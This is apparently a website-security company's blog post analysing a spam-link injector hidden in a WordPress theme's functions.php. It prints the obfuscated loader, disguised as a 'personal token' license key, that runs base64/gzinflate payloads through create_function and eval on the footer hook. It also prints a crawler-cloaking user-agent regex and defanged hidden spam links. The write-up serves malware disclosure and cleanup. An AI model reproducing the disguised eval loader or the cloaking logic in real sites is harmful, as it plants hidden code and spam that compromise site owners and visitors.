A client reported some weird spam URLs injected on their WordPress website and after an investigation, it turned out that the hacker was hiding the encoded spam injector malware in the following theme file:
./wp-content/themes/toolbox/functions.php
The hacker formatted the encoded injector to look like a theme’s license key trying to distract eyes from suspecting this code and finding the malware:
/**
* Theme personal token soft descriptor.
*/
function theme_personal_token() {
// Your personal token key #00118
$token = <<<KEY
eyJsaWNlbnNlIjoiY3JlYXRlX2Z1bmN0aW9uIiwiYWNjb3VudCI6IiR4IiwidGhlbWUiOiJldmFs
KFwiPz5cIi5nemluZmxhdGUoYmFzZTY0X2RlY29kZSgkeCkpKTsiLCJ1cGRhdGUiOiJiWkY3YzZK
SUZNV1wvaXV0UWcxYXlHdkU5eG14RUVCXC9CRnhBbGxrVzEwa2hMODdDN0llcVE3NzQ0czdzMTJk
MFwvNzdtbjd2MmRleFwvXC9pTndveFwvbmRJdzBEeTRiNzBJYUZ3eFVGRGdZTUZuYUF3a2J0YjUz
...
ZlBsemhjNHZNNXlpNFlkdk5SU0JGRFlmQU43R2lJWXdZN0dEcnMyK1wvdGRyc1ZuVHY1cDh3UFN2
eGpHVHp4blkrUFhcL1phODVtbWJcL2lJM3hhXC9mdjFISEl4ZVpHMlRkXC9MYlRUNEFQc3h2XC94
MUU2eTlIY1wvMkhjZHBUNVN3TTUzUnRSRzd1Mnd0S3Ywd3VcL2RcL0FUaGJzczg3OHlQcXJsd0Ur
STJyRkVRNkJEVzNMUVRpYmlqT0laejlNNEg4YTk1eFQ3RHl6TUw1ZHpybVwvcVQ1RFAwbUtXZUNQ
UHdFPSJ9
KEY;
if( $token = json_decode( base64_decode( $token ), true ) ) {
$token['license'] = $token['license']( $token['account'], $token['theme'] );
$token['license']( $token['update'] );
}
}
add_action( 'wp_footer', 'theme_personal_token' );
The injected code contained a few layers of encoding to further obfuscate it from detection, but we can begin by decoding the base64-encoded text within the $token variable:
{"license":"create_function","account":"$x","theme":"eval(\"?>\".gzinflate(base64_decode($x)));","update":"bZF7c6JIFMW\/iutQg1ayGvE9xmxEEB\/BFxAllkW10khL87C7IeqQ7744s7s12d0\/77mn7v2dex\/\/iNwox\/ndIw0Dy4b70IaFwxUFDgYMFnaAwkbtb53Hry+7HVUP0lx4nagtPB4IRHPoKhp5WgUfpso0WEwmpNG8zDzQjNv6UDhLZ+iY1VmtIpPVsG43kDR8d+vjiUJG7eVUqRwNJYjkPdbvjn2g...skipped...\/LbTT4APsxv\/x1E6y9Hc\/2HcdpT5SwM53RtRG7u2wtKv0wu\/d\/AThbss878yPqrlwE+I2rFEQ6BDW3LQTibijOIZz9M4H8a95xT7DyzML5dzrm\/qT5DP0mKWeCPPwE="}
As shown by the above decoded content, we can see that the hacker is still trying to disguise the malware as a type of licensing key for a theme.
This conditional if statement also checked for the user agents, showing the spam URLs to any and all other user agents/search engines except the ones shown below. It tried to hide it from some web-based link-analyzing tools as it may be cached by such tools and the client may be notified:
if(!preg_match('#ia_archiver|Baidu|MJ12|Ezooms|Solomono|roger|Linkpad|Semrush|prodvigator|Survey|Alexi|Xenu|Ahrefs|serpstat|Yandex#i', $k)

The final decoded payload with hidden links as it would appear within the HTML source:
<a href="hps://credit-10[.]com/no/komplett-bank-logg-inn/" style="position:absolute;left:-9998px;">komplett bank min side</a><a href="hxxp://emporium[.]com.ua/answear" style="position:absolute;left:-9998px;">промокод ансвер</a><a href="hxxps://evehealth[.]ru/promokody/shops/promokody-onetwotrip" style="position:absolute;left:-9998px;">onetwotrip промокод</a><a href="hxxps://promocodius[.]com/us/shops/iherb" style="position:absolute;left:-9998px;">iherb coupon</a>
The links are hard-coded inside this malware, but on different sites they may be different. The domains of the spammy sites remain mostly the same though.
Let us know if you see or suspect any weird behavior on your website and we will be happy to investigate and clean it for you.